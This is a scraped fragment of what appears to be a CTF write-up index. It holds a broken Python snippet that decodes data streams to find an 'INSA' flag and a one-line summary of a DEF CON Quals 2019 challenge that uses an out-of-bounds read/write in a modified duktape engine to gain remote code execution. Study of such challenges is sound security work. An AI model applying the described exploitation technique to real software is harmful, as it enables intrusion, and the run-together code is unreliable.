# To through all 8 data streams and print flag if foundfor d in data: plaintext = bitarray.bitarray(list(d<0),endian='big').tobytes() if 'INSA' in plaintext: print plaintext``` |
Modified duktape JS engine, use OOB R/W to overwrite function pointer and gain RCE.[https://zeroload.github.io/ctf/2019/05/14/DEF-CON-Quals-2019-Speedrun-12/](https://zeroload.github.io/ctf/2019/05/14/DEF-CON-Quals-2019-Speedrun-12/) |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.